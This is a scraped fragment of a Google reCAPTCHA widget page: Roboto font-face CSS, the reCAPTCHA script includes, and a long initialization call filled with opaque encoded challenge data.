  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="pdKz4PX7ZsqwWaoft1UQFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="pdKz4PX7ZsqwWaoft1UQFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pdKz4PX7ZsqwWaoft1UQFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5PDnMOLwpHCsnrDnMKfVMOjK8K7wpXCtsKFw63CrsKtw4nCgMKfwrVbbiwcwpHDmE3ChzpHTMKmYsKxwrjCh8OYw4c/[base64]/DpAvCkhdmWDnCrcOhw4HCkMKWDcOYw6/DmWjDmcO+U8KoBn8ew5vCtcOYNEEzY8K/ZikWwo0KwroJwqEHSsO0MVDCscKtw48UVsKvYCdgw6EZwpnCvxNofcOgA27Cv8KdOnjCtcOQHDp5wqFEw4QkY8K5w7nCjMO3LMOhczcLw5DDjcOBw708NsKUwp4Gw4/DsC5DdsODex3DtMOxfTPDtnfCpX3Ci8KpwrfCmMKzEDDChsOlOwcnwpU8AwJPw6EJdHXCnxDDoCgxO8Orc8KVw6DDkG/[base64]/CsMO0b03Dn1UlwpNxwp5zwpQPwpAzwp8bX2zDs1XDtsOTCR4GIBDCtcK2wqk4E3fCrcOrSRPCqTnDvMKAM8KzLMKqGMOJw4xwwrvDs1vCjAzDuCUbw6rCpcKAeRxiw7twesODQMOMw6J/PcOWJ091UHNNwqkECwvCtgDCoMOmSV3Du8Oxwr3DlsKaJwMywrjCnMOkw5PCqVfCnQUQbhV9PsKkIMO5McOrR8KYwoQRwp3CgcOtIsKFah3DnRADwq45csKkwpzDssKfwrUwwpNkNG7CuXXCgjrDrVHCtR9BwrozHTc9CmVow6o/RsKCwp/[base64]/[base64]/DhMOMwqMwL8KWw47DhCbDrGDCrx5zRsOqc8OgLcOwBDlwBnpNw6MTwp3DrgADO8ONw6DDvsKVwosIdcODKMKvw4A2w5QgIMKxwqzDjyrDkSLCj8KBTFTClcK5MsKjw7PCkWIHOmDDtS/CnMOOw4B4NMO3aMK1wpZzw7sMSVjCqsKjOcK/DVxew6bDvwtkw5d0TkTCkDV8w7hWwrR+w4UpHTrDhgrCoMOow7LCosOLwr3CnWzCgMKywqEHw509w4Iae8K+YcKQYsKTKQ/CocOnw6vDog/CnsKkwoIDw67CplzDlMK4wprDn8OmwoLCosOAXMK4OsO/UmASwrAnw7ZWJ33CpVzComHCicOaw7YvSsOLekw+wqQcLMOpECIVw67Cv8Ksw5/Ch8Kqw6UFa8O3wp/[base64]/[base64]/DplDCkMORYnY0BwBuNVrDkVFMwqzDr0XDn8OmwrDDiEzDh8OkSsKbwo7Ci8OlPMOPJx/DsC4wVcO8QlzDhcODYcKhKcKWw6/Cg8K7wpIjw57CgGHCmxRZYnZkXRnDlmHDjcO8X8KKw4/[base64]/CgsO+CQ8ofjs5w7jDqH4+wqPCrcOzw5VOwoXDuMOhI3cDw6Qzwp5RdMKnHFbCsmLDn8K5XXFCRUfDlcKlXB/[base64]/CqUvCpVptOGAxw5/[base64]/CjQXDmcOlw4lWwqTCjxrCqGllwpXCuMKCw67ClyETworDvWfCk8KlRMO2w7fDnMKDw7jDrWQPwqpcwr3Cq8OeG8Kjw7TCgRs1Byx7SsKRwoVhRm0Aw5leZMKdw5HDo8OtBU/CjsOaB8KJAMKRNxpzw5PCi8KjKW7DkMOWcXLDh8KMPMKfwo4OO2bCrsKJw5XDlcOaSMOsw7oYw54kJQkKEWZnw57CvcOAXVRvI8OUw6nDhcKxwqxvw5rDnnRMYsOrw5w+cjjClMKFwqbDtnHCqS/Du8Kqw4FJQSV/[base64]/CoxDCiMKrwq12GMO+AMKpFiXCqsK0ccOtw6dnw7fDqApKwrRaMEHDlU9Jw6QxFiBvf1/Ci8KvwqjDisOdXggEwq/CuFdiesOvNE4Hw6tSw5bCiBvComrDl27ChMOTwoQMw7Nxwr/[base64]/woNUWcOSHXojXjkBw7QpBBnDt8KWbcOKwpvDp8KlwrpzGy3DnUXDoVkkWQvDqsOGF8KSwqojT8KwKMKFfcKzwrUmfxE7diHCjcK/[base64]/[base64]/R8KjfMK2LcKSJcKIw5N1w5vCicKuw7zCqCkPPcONw4Qjw7XCi8Kdwr4ZwrlXDnl+aMOfwqoVw70icyzDrl/DrcOlcBbCkcOJwqzCkTLDgSJ2Ri4mLEbCgknCucKgZHFhwpDDqMKvDjc5IsOqKVEowqRpw4ttFcOtw4LCgjgwwoxkAXPDqiHDu8KMw4kXF8OQVcOPwq8aeV/DnMKuw5zDncKvw7zDpsKBURvDrMKcMcO3wpQDYHQeeiDCsMOKw6zDgMK/w4HDhAtyWV5URA7Dg8KaS8OwdsKHw7/DkMKEwqB2csOGe8KXwpfDocO1wqnDgjwpZMOVDAU+Y8K5w5MWOMOAWsKkw7fCi8KScWV5OGDDisO/[base64]/[base64]/CtcKTUDV2Z8K+Ni/[base64]/[base64]/DqSI7X8Oxw6LDhMKzMcOLw65lw7kiwpzCkCpiw4xxdjlAaApUHMO0DMOYwo59wrzDqsKywq1WD8KhwrlSCMOtwokKICYZwo9gw6TDvsOaLcOcw6/DrMOEw7/CmcODKFxuPSTCjhNWGcO/wrrDtBnDpyXDuhrCmMOxwodwImfDiizDtMKNRMO7w588w4cNw7/[base64]/CnMO4f1XDpsO5w6kawofCnAVgwr/Ds3zDvTTDvsOAw4HClGQEwr/CuMKFwrXDgy/Cp8K7w5nCn8O1WcK/YFAzOcOWdkdVNlo6w4B5w6DDvRPChnTDocOUCQzDoBTClcOmIMKIwrrCg8OcwrAiw6jDuFbChH4fYH0Tw5nDpATDlsOBwonCscKuWMOpw7gcFAVCwocKPV1GLDNZOcOeaRfDnMOTRCY6wqIrw6PDncKrW8KCfBvCumhXw48/cVXCsHtAU8OQwrrCk0vCjGImB8OTcVVqwqvDgD8nw4k1EcKCwqbCusK3F8Odwp/CiUvCo2BHw7xgwq7DkMKxwp1XG8Kew7DDosKPwogcO8K3csOfBEbDuhXCr8KZw6JLQcOMd8KVw4U0N8Kowo3Cl38AwrzDjwfDo0EEUAMPwpINSsKtw6LDr1TCj8O7wpHDnhESWcOeQ8K+JV3DuiPCtj81BwbDlFBiK8O/JiTDn8Oowrh6LVDCqUTDhzfCmcOzBsKJOcKLwprDqMO5wqA3IW53wonCm8OuBMObDjMJw5ITw6/DtBYkwr/CgsKdwo7Co8Oxw7M+K1hlM8OXX8Kuw7zCoMKTTzjDi8KRw4wjccKcwrN5w5I9w4/Cj8KJLMK7I0M3VMKCSEfCosKcKDxewoASwo5SVMO3QMKHSRxrw6k+w6/DjsK7RAjCh8KqwqLCtiwWKcO6cTEsMsOJDB/[base64]/w4p/eMKGecOhw7s/K8KwQDvCmmd9wqtUwrgrZXtXcMKWMsK8wr1uIsKnUMOlZmgkwqrDjzzDoMKQwpRrM2YPTxIZw7/Ds8OTw4nCmsOzS2HDv01ofcKIw4RVfsOaw7bClBY0w7HCp8KMHChrwqoYCcKsIsKZw5xyGEjDkU5ldsO4LAXCgcOrLMKdRR/DvGnDtMOzUy4Zw69ewrTChQzCoy7Cj3bCtcOOwo/CssOFNMKAw5YfGsKuw5dKwo41fcOvQAfCrSwZwoTDmMKyw6XDm0/Co3jDjR9HH8K1fsK8MyXDt8Ovw7dvw6waURXCkADCp8O1wq3CssKow7vDu8K3woDDnH/[base64]/wotZw5IGw5R+wqvCjy5yRMKDFMOfwps1wrXDtMOtIMK5RwLDncK0w7zCmcKVwqEQbsKrw6LDuA4uN8KEw7QEbmwOW8OWwpAINypswqkhwpJywqDDqMKCw6NSw4V7w73CoT9teMK7w57CqMKjw4DDtyTCmMKJGXIpw5UVMsKZw7N7NU/Ct2/DpU0lwpHDpTvCuXzCkcKGXsO0wpVZw6jCp0bCp2/Di8KaKiLDiMOgRsKEw6/[base64]/Dk8K5AMKMSEPDqMK+CQPCrcOEX0/ClcKqbsOtXMOOwpYhw7sVwrlJwrzDoCvDhMO2V8Kyw7vDlzTDmUAQGhTCu3E4d3/[base64]/[base64]/DjzV0JjnCnsOjwqzDhsO1woHCjR/CucK2AzHCvcKbwpQ7w6fDnkxpw4kuBcK/YsKXw6rDv8OmVnt/w5PDsxkJVhYhYcKAw6Z0bsOjwoHCrHjDpDldWcOOMBnCnsOrwrbDoMKwwqvDhR9ZK1kCUwV2GMKgw5ZCQ37DsMKdAsKdPDXCjQjCpAPCqsO+w7zCjnLDrcOdwp/DtMOhKMOlFsOGE2/Chk48RcK4w6PDlMKOwqDDmcKjw5F1wrx8w7jCm8OidcKYw4/DgEjCrMKMUWvDscOCwqElFAjCj8KeDMOQXMKfw6HCjcO8a0rCrQ3CiMKRw582wo1rw75SRW9/DyJ0wqvCsh/DhQt/RWpOw5YIYAA/GcOGOXtyw7cpHjkBwqgwbsKAfsKfeAfDo0nDr8Knwr7DnHzCucOuHRQJOmTCjcKbw43Dr8OiacOPPsOOw4jChkHDgMKKLxbCoMKuJcKuwqLDmMOSHzHChg3CplnDi8OcW8KqXsOfQ8K0woIrF8K0wqPCqMOZYAPDjgUawq/CqHEgwqFbw4rCvsOAw603DcO1wrrChkfDimXCh8KHMBwgJMO3woPDncKgO1NWw7TDlMKbwrpcEcO1wrHDpF1Tw7TChzQ1wqvCiWo2wqxPPcK0w68swoNEC8ODYXrDuDNpR8OGwp3CqcKTwqvCnMO3w5dIdB3CusOOwqnCsT1nesO4w4w9fcODw7QWRcOBw6/ChwFIw54ywoLCsXxvScOkwovDs8OQL8KfwrLDrsKEQcOlwpbCki5UB2gCTDPCtsO7w7NjLcO7CQVlw6/[base64]/DiCjCmjlQNcOoJ8KNUEXDjgXDslcgPcK6woPCmsOkw5ZIbcODWsOww6bCvcKwdxbDrMObw75owotkw6/Dr8OwYXXDlMK/[base64]/CjsK5bcOHR8KPw6/CvcKWwrDDoRbDgsO6w77DlcKcBUVywrLCrcO3wr3DvjJlw6vDs8K1w53DigkAw78AAMKqTgTCjsKSw7MEZcOKDVnDnnFWdHhRO8KSwoV0cBXDhVPDhQNXMExsfTrDnMOlwq/CsW3Cuw8HQzpSwr0KLXQLwo3Ck8ORwqZcwqhGw5TDlcO+woUew4sQwo7DqRDCqBzCgMKIwoHDiBTCvF3DtsOwwrMswo9HwrBFEMOgwovDoy9SBsKcw6QjLsOSKMOHMcKsbhIsE8OyB8Keb3kkEUdhw6lCw77DoS0RUMKjAWIJwoF+JFzCgBjDpsOWwp8twqbCkMK/woDDoSLDm0UgwrkKRMKuw4lpwqnCh8OkF8KVwqbCtjgawqwPNMKmwrI5enxOw7fDvMOWW8Kew4AxaBnCtMK+QMKOw5DCnsOFw7RaCcOTw7PCmsKpKMKxdh/CucKswpfClGHCjhzCucO7woPClcO9RsOBwrfCrMO5SVbDqErDhC3DocOUwo9Twp7DiHYUw75VwqhwNMKbwp/[base64]/Cm8OMwroiw6wQZGRDw5zCgMOBwpbDs2/[base64]/DihFNC8KVH3HDtwxEw5Btw41TwovDpmg5w59Zwo3DqsKww4VJwqHDoMKsChFhesKgWcOjRcKVwoPClAnDpALDg3hMw6bCh2TDo2c/[base64]/DoWhKwpNvTMOffBoRw7jDusKVWSYbXzHCtcK2SGDDljTCpMKuQMOid105wrh0UMKswoHClw89A8O0PcOyO1LCpcKgwo9Vw7TDkUrDq8KKwrARKi4Fw6jDt8K0wqMxw6NlO8OvZxBDwqDDg8K+EkHDjCzCmVFdScKQw4N4PMK/[base64]/wq5mCcOjw610woscwpPDjcOvw4/Do8KZEcOCExJWNMOSKnZZOsKiw6bDlW/CjMKOwp/DjcOKIifDqxYQfMOxbxLCl8O4JsOUQX3CmsOFWsOYJ8KpwrzDvyA+w50yw4fDqcO7wpxDRwrDh8O6w5MoCQ1lw5hyC8OxPBfDqcOgYl5tw6HCnVIeGsOBe2XDucOFw4/Ciy/CoFfCosOXwqPCp2wnD8KxAELCv2nDgsKIwohqw7PDiMOowqkVMEzDgWIww74OMsOfbHR9ccK7wqJYbcOawqbDmsOsaUHCscKPwp3DpTrCj8KcworDvMOtwplpwoRgcxtow6jCuFZNbsKlwr7Cj8O1a8K7w5/[base64]/CksKJwqIuAMKHwrvCrMK7FUDCt8KRRT9ow7BBOhDCj8KoVsOPwqjDiMK0w5TDrRx1w6fCvcOnw7Udw4DCnGXCtsO4wr/DncKbwq0rRh7CkGsqUcO7UMK2KMK6PcO6W8OMw59BUD3DksKsVMO6UCtlI8ONw7xRw43Cj8K2wp8Qw7TDsMO5w5PDsUlubzNEbBhUGRTDp8OYw4rCk8O9ayh/DRjCl8OFemtVw4NIRHpfw58mU2xgL8KYw5HCtw41KMOracOVXsKjw7xfw7HDjRR/w4nDisKnfsKvF8K3fsO6w5YKGCbDhnfDncKcHsOYZiDCn0F3Ggl4w4lzw6bDicOkw5Z9BsKNwq1lwozDhy0QwpPCpw/Dl8O4CF5Kwpl6KWpIw7DDiUvDi8KfO8K7SigPVMOawr3CuQjCjMOZasK1wpfDp1nDqHV/KsKKKTbDlMO0wocNwqfCuG/[base64]/wqDDq8KaXyjCjxJRw7HDmTbDmlgOwqp7w7nClkh+bARkw4TDl19twoPDmsK9w4ctwr0bwpHCjsK4aAowDArDplBTVsKFNcO8a3fCmcO/Rgh3w5zDmMKNw5PCt1HDoMKtSnYTwolNwr3ColnDl8Okw7vCjsOjwqXDhsKXwpxuZ8K2Gnt9wrcRUVxBw44hwrzCjMKfw7UpL8KVd8ORIMKrClXCqWXDiFkJw47Cq8KpThImGErDgi0yC1/CiMKgb3rDrx/[base64]/[base64]/BcOjw50YJ8ObeTDCvXktwqjCjBvCqFsnwoMgw7wBDhlqLwbDtGnDgsOKHsKdbkLCuMOFw65TAGVmw5vCsMOSQzrDqkRbw4rDlsOFwqbCssOuGsOQfUp1WyIFwo0Ywp5Aw6ZPwqTCl3/Do1HDsCVZw6HDrwgtw4N3bEpGw4zCmjzDnMKFEAh/[base64]/CsFjDp8OIRcOiw71TdQcEw743R0sdZsORTksJwprDqQZPwplBbcKpGwMgCcONw5HDqsOqw4vDnMO1SsORwpVXR8Kiw7nDgMOBwqzDjm8/UTvDhGcpw4LCmEnDtG0awpwfbcO6wp3CjsKdw5HCk8O0VnTDnD5iw5fDmcOKdsObwrMgwqnDiV/CkjHDsHnCp3d+fcO9ZQTDgRFPw5XDpX8ywpNbw4Q3bUrDkMOrU8KaU8KHUMOMY8KNMcOfUChZLMKrfcOVYmtjw7fCgg3CqHfCqz/[base64]/CgMOfJcKAejLDnGrDqsKGPMOAKmZLw4QraMOtwr48C8OnKD0iwpnCvcOBwrtBwooHcG3CpH9/woHDgMKBw7PDocKfwrN1JhHCjMKRAVADw4jDtsK0B2kYDsOGwpPCmTHDjcOHB20lwrnCoMKJZsO3QWzDm8OZwqXDvMKgw67DqUIhw7hkdBVLw5llaEoSMyfDhcONC2/CtlPDnnbCk8OOFhPDhsKCDmnDh3rCgXgFEcOrwrTDqHfCoFBiFGbDsDrDvcOGwrNkDGobMcOEQsOTw5LCvsOjJyLCgDTDtcOxK8O4wrrDlcK/XEbDjjrDox1qwoTChcOPH8K0Uy9hYULCuMKiNsO6AcKDSVnDvsKRDsKRSTbCswvCtcO6EsKUwrlswoHCu8KCw6zDijwXI1/Dnmguw6/CkcKucMKiw5DDrA7Ci8KTwrTDkcK8NErCk8OrMUYkw5E8BmXCpMOSw6LDt8ONAVNmw4Amw5bDnwFtw40vV0fCiyR8w5LDmlLCgjrDtMKsZTzDssOewoXDpsKRw6oNbC4Jw7YKGcOqTsOZBkPCocKuwqnCssO/A8OJwroUAsOOw5nCo8K/w4RqLcKkRMKYTkTCgsOZwo8FwolTw5rDnl/CkcOEw7bCogjCo8Ozwr7DuMOPNMOGEmRuwq3CrVQAU8KWwo3Dp8K/w6vCi8KbX8Oyw6zDiMOnVMOWwpTCtcKRwoXDgUhOC2kjw6jCvD3CticMw4ZfaGt7wrpYbsKGw69ywonDrsKXDcKeN0Afe3vCrcOwPyFaCcKhwqYAeMOWw73DmCkjc8KDZMOxwqfCiEXDqcOrw5Y8HMOdwo/CpAdjw4jDq8Oxwr03XCNSZMKDaFHCtgkEwrg8w4bCmALCvFvDisO7w4MjwonDmFPDlcKVwpvCiH3DtcKJVMKpw78hWy/CqcK3TWMKw7lgw6fCusKGw5nCo8O4ScK0wr9PQD3CmcO1bcO0PsOWdsKxw7zCkSvCrMKKw7DCgll5PmwHw7NVcAfCkMKJKnZvAGxlw6RFw5LCqcO4ChnDhcOzQkrDo8Oww7XCqWPDssKoWsKNXsK2wol/[base64]/DssKOw5wpKMKAw73DrcOpScODw7PDnn/DvxY8fMK4wqslw5hxH8KDwrZMSMK6w7zCpnd4XBzDqT5FTVwrw73Ch1zDmcOuw4DDoiljJcKnOgjCgVfDiTvDqyzDiCzDpMKtw53DnwpzwqwUO8OBwrnCuGnChsOOL8OBw6LDpXljaE3DrcOiwrvDgWkZMVLDlcK5WcK7w79aw5nDvcKLe3/CkkjDkjbCicKVw63DkXJpYMOKEcOIL8KHwpRywrLCvBLDv8OHw68nGcKNT8KFYcK1csK/w6hyw653wrNfVsOhwoXDrcKqw4t2wojCocOjw7tzwrsdw7kJw7DDnBluw6UBw6rDgsK6wrfCnWHCjWvCr1PDnTLDlMOowobDk8Ktwr4aJGoYAFNiYn/ChS7Dj8Ofw4HDk8K8a8KDw7JmNxTCnGUuVWHDp0NVRMOaDcKvPRDCgWXDkyTCpWjDiTvCsMOQBVJtw7LDlsOdCk3CjcKHRcO9wpJPwrrDusOqwrnCpcOLw6LDgcO/S8KNEkPCrcK8CXhOw77CmgrDlcKGV8K4w7d5w5XDr8Ogw4AOwpfDl0YnNMOow5wxMQIkXzhMemw6B8OKw51VLjfDoE/CrBMbGHnDhMOBw4ZPU1ZHwqU8aVpQLhIgw4J/w50IwpQfwo3Cux/[base64]/Cv8KVEzTDn21AFQjDm2fDgcKBDFPCpUkdwoHCuMK5w5DDgjHDtW8Aw7PCscOBwo0Qw5PCpsOjVcOqAMKfw4TCu8ObNTcqA3zDnMKNPsOrw5YdEcKODWXDg8OSHMKJLhDDinfCnsOxw7DCnnfCtcKuDsKgw5bCoyUPJBzCqmoKwr/Ds8KhQ8OsRcKKIMK0wr3DsXfCtsKDwonCocK9LmVnw4/[base64]/DtmLCgEFCw5HDvR/Dm8Oew4vCnz3CrMOhZB1ywqEtw7YmwpHDj8O2WTBswo83woVAQcKcQsO8ZMOaRCpJdMKxLx/Dm8OWGcKITQZ5wrvDgMO0woHDn8OmBXgkw4dPBTHDhRnDh8OrA8OpwqbDiyXCgsOQwrQnwqI1wohtw6d4w7LChBpxw5gVcGJ9wr7DqcKGw5fDosKgwqbDscKvw7Igf0gMTsK3w7E7KmdUHD1AOUTDtMKnwosHVMOrw4A2SsKFWFLCoy/DlsKtwpDCpHMvw5rCkFR2G8KRw5TDqV8CGMOASS3DusKJw7XDqsK4N8OyVsOPwobCtBnDpDk9JTLDt8KNMMKMwrTCrEjClMKpw5ZJw6jCtRHCn07CpsKvTMOaw5MUZMOnw7jDt8O6wpF1wqnDoW/ClABeSyIWS3kTPMOUdnnDkS/DqMOMwqDCn8Osw70Iw6XCsAI1wr9SwqDDosK7VQ0lOMKBf8KPTsOcw6LDj8OYw47Dil/DoiwmKsOYM8KQbcKyK8K1w7nDq3s8wqbCrVM6wpQ2w6NZw73Dn8Kxw6PDmHvCnBTDk8OZHWzDjD3CpMKQNGZAw7N8w67DgMOdw4h2LybCgcOqM2FACW8TLsORwrV6woJMAzd+w6lmw5zCtsOLw7zDmMO/woBnc8Obw7xew7fDg8Ouw4tTfMOfbgfDh8OOwrJnJMKpw6TCgsOSKcKZw6Zvw7ldw6pkwqfDgMKDwrgFw4vCjl/CgW0Nw5XDjmjCnQdna0jCuV7DisOVw4/CvHvCnsKNwpHCpEbDu8OGe8OUw5fDjMOtZzVvwr3DosOjcm3Drl1aw47Dlw0Mwq4iJ1nDtgQgw5kTCiHDlAzDp3HCj1BuGnVIHMOrw7lCH8KHPX3DusOjwr/DhMOZYMOWSsKpwrfCmiTDqcKGSXUew7vDrQ7ChcKOGsOvR8OtwrPDucKvLcK4w5/CnMO9S8OBw4jCscKwwrbDoMOQcykDw43DolnCpsKjw4YHNsK0w6doI8O2I8OAQyTCqMOCRsOCcsOawrgracKuwrHDjmxfwrIZEzAnVMOjWivChHMoG8OeXsOiw4bDvQXCt2zDnzYzw7PCtD4ywoXDtAJZIwXDmMOAw6Ypw6M3YyLCuW9Gwp3Cv3YjNEfDmcOIw5/DrjFBf8K9w5sZwoPCu8KQw5LDicOONcO1wrA+fsKpS8KgT8KeHysHw7TCkMKsM8KxYj1qJMOLMAvDpMOww5UweDnDu1bCjWjCt8Ogw5PCqgTCvDTDs8KWwoMtw75xw6s7wpXCusO7w7TCszxBwqt9TXLDg8Kzw55lRnYme306QVnDvcKAUz1DDS5/P8OGKMOqVsKWKR/CsMOAJiPDksK3CcK2w6zDmSBWITMawqYNYcObwrHCiXdGCcK4JnHDmcOiwpt3w4s/AsO9Bz3DuTjCtH00w6MCwonDlcKaw4XDhiE9AUpTe8ONAsO6JsOrw6TDqHlPwrzCtcOZXB0GUcOwaMOXwp7Dh8OYPEfDoMKBw4YYw7spWQTDl8KMRS/[base64]/Do8K0OSEKwp7Cvw/CsXwxwoUDV8Kuw5MRwrELGMKwwo/CgBTCrRU/wqHCg8KjGTDDqcO3w4kyCsKVAxrDo0/CtsOcw4fChWvCncKqYFfDtRjDhU5kNsKrwr4Dw44/wq0Gwp17w6s5XWU3MxhWKMKUw77Dv8OoTUvCsGbCqcOOw5x8wqfCuMKtM0DCtHBMWMOEIsOBNW/DvDtyB8OtKzbCrEjDpQ0+wohiOnTDjS5qw5AaWzvDnDTDrsK2bgTDowPDnjXCmsOaFXZTGHIRw7cXwqAmw6leeAxCw5fCt8KKw6XDlBATwrR6wrHDkcO0wq4IwoLDm8O9IXoPwrhEay5FwrbCiXo6RMOywqzDvG9PdH/Ck2VHw6TCokRIw6XCocOrWyxoWRHCkybCnQ00ajFEwoFtwpw4NcOaw47Ck8Owe1sYwqAIXRDCn8OHwrA8woJjwoTCm2vCv8K0BQXCtjhwCcODYATDpyIcYsKWwq5BGEVMXsOZw7FKJMKiO8OeHnxaF1DCo8OiZMOCdHbCpsOYAAXDiQHCvWgXw6/DhEIGTMOjwprDjnAZICAzw6rDnsONZA8BNMOUDcKgw4fCoXPCocOZHsOjw7Jzw5DCg8KNw6HDunrDh2fDgsODw4jCjXHCuy7CisO1w50Yw4g9wrJqex02wqPDtcKpw404wp7DlMKKcMOKwqdCJsO0w4ANI1TDpmZaw5Fsw40vw7YjworCqsObC2/[base64]/Cv0U/esOMwpnCh8OKEAzDmmMRNcO8C1Rxw6bDlsOGc1zDhER6YsOpwo8uelxFJw7Cl8KVwrJoBMK/[base64]/D8K5AT5zwonDqMKfAmfDh8OFPMOYw5/CmMKXasOmw7Yaw5bDkMKTN8KRw4/CmsK+H8OiLUHDjSbCgSxjcMKtw4nCvsOhw4NIwoEtEcKYwotCAGnChzAfG8KMGcOAW0pPw4VpQ8O3X8K9wpPDjsKhwpdvTTLCssOqwqTDmBbDpCvCqcOpGMKjwpvDhH7Dq3jDoXDCu38/[base64]/Cs8Ouw7rCoMOoSBZsw5/[base64]/CknwQUglkBjLCjcOGw5U0woQ7w4MYH8KIOsKbw48Dwo4ubn/[base64]/DcO3U8OFQsKiwrNUVXARw48Xw6vDmnvDlMK/WsKyw7nDnMODw5nDvQ5dWhlUw4lHfsKLw70JHHfDmSrDssOJw7PDpcOgw5LCmMK3L3PCscK9wr/Djn3CtcOYC37ChcOOwpPDomrCih4rwp8ww7LDj8OtHXxfFCTCiMO+worCicOubsO7S8ObEsKdU8K+O8OtfxfCvjx4PsKawrbDh8KswoLCkH1PaMOCw4fDosOjbww9wq7Dg8OiJXzCkmUeZC3ChAEoQ8OsRh7DlSQ9VEXCo8KVBD7CqQExwrx1PMOJbcKbw5/DncOVwoAxwp3DjyHCl8KRwr7Cm1wpw5/CkMKFw4obwoldN8OBw5InI8OITX0Tw5DCgMKHw6hTwpUvwrbCnsKYBcOLCcOxBsKBL8KYw78QNQDDrFLDkcK/[base64]/w6/Cr8OKJ8KwwpnDuWs6wrtyUcKcw7UYFgwTIyTCiVLCo29VGsOtwrlyY8O0wqAeBS7CvUtWw5XDpMKie8Kle8ONdsOIwpjCncO+w74RwoMTeMOXURHDp01pwqDDuC3DvyUww64/R8ObwrVqwofDhcOIwqBcTzkJwrnCssOxUHDClcKnY8Kdw5Qew6EOAcOmOsOnM8KTw6IpZcOZDi/CrmI5RFgHw77DumgtwqfDvsKyR8KNdMOCw7HDsMOnLVbDm8O5CUg2w5vDr8OrA8KHBHHDpsOMfQfCnsOCwptFw68xwrPDo8K8A2AzIsK7YE/CiTRPA8KyTSPCtcKOw79ASzzDnV7DsH7DuBLCqxRzw5h8w7bDsGPCuzQcY8KFS304w4HCk8OtNk7CmCzCucOjw5gDwoM/w5YbTirCoj7CqsOYw4ojwqlgWE92wpEyZsODa8OsPMOwwoRjwofDmBUWw4bDssK8RhrCrMKFw7tvwqbCg8KdC8OsfHbCozvDtnvCp3vCmzXDk1dSwpVmwoLDucOhw4hkwolgO8KCJxBewqnChcO0w6DDsk4aw4dbw6zCkMOow45PeAbCucKPDsKDw4cMw6/[base64]/[base64]/AChCwo0VCMK9w7HDryBbZF1HAsOxwqtQwqsGwoHCvMOIw6JEZMOAc8OQNTTDscOGw7JVYcOuLCw6f8KCEXLDmQZNwrocH8OdQsKhwpRMPBUAf8KNICTDiQM+fxTClEfCkQlqDMONw43CsMKLWDtwwoUbwrxLw6N7ThUxwo8ywo/CmADCnsK3MEYeTMOpKg5zwqsXfGR8CSkeLy8fGsK1a8KZaMOIKi/[base64]/CjwgwwoLCicOAXgnCicKAZMKGw50Fw6/DtjkNwrlOG1UKwqLDhErCmMKaCcKcwpTCgMO8woXCs0DDt8KCcsKtwrwNwq3Cl8KLw6zCq8O2dcKtXXpQEcKHMTTDijbDscK5HcOvwqDDqcOxNR4FwoLDlcOKwqItw7jCuDrDnsO2w4PCrMOzw5rCrMO4w48QHgNlAwTDr0MDw4gIwpZiJF1yP3/CmMOxw4DCuTnCmsKrNivCvTjCv8KiA8KoAUTCrcOHC8Kewo5xAHlnP8KRwrJew7nCh39Uw7XCrMKlCcKmw7Mxw5gzPMKIJzzClcKcA8K7PiBDwrvCg8OVN8KVw5wiwrx0TgRxw4LDv20qD8KedMKNcjIKw7ogwrnCn8OKHsKqw4dkLcK2GMKKbGV/wq/DncOEH8K6F8KNZ8KLT8OTU8KQGnUHa8KOw7oFw4nCpsOFw7tZBkDCm8Ocw6XDtyhuEk4pw5PCvnQyw7DDtGrDgMKRwqYRXRrCusK9e1rDp8ObWVzCjA/DhFZsc8KIw4zDuMKyw5cNL8KhQMKJwpM4w5HCtmVVdMOFesOLcywrw5DDuHJQwqs1E8KeWsKvHk7DtW4KHsOVwojCkCTDuMODX8KIOkFoDyEsw4sAdybDtD5ow4HDlX7DgEwSRHDDmSTClMOXwps4w5vDtsOmEsOJWX59XsOuw7MwHm/[base64]/J8OKGWrChcKdwrHDmcKjRX7DpiJABcKNw4UHQXfCqcKKwqpLAG1qeMO4w6DDtXLCtsOJwrcTWRjCmUIPw5ttwqMEJsOyNQ3DlEPDt8OBwpwRw4cTPz3Ds8KIRT/DvcO6w5jCvcKuawVMFMKSwoDDjnkCUGYmwqk6G2zDmlPCqiBXV8Oqw5NHw5fCvG/Dp3TClT/Dm2DCgzTDtcKTbsKWaDwawpM1ASg6w64Nw4JSB8OLPlIeKX5mHXExw63Co2bDtFnCusOQw7B8wocuw57CmcKMw6EiF8OFwqvDhsOaMAHCgHTDhMKqwr8ww7IBw5otE3fCmmlJw4VKaxXCnMKzG8OoemzCrUQyBMKJwoAVejwZBcO/[base64]/[base64]/CqcOYSBHClEcfPcKmFg3DncOpw4oTXwd5bCpRPMOQwqPCqMOSDSvDsCINBVAHf2DCqHlUWnUJQwwpQsK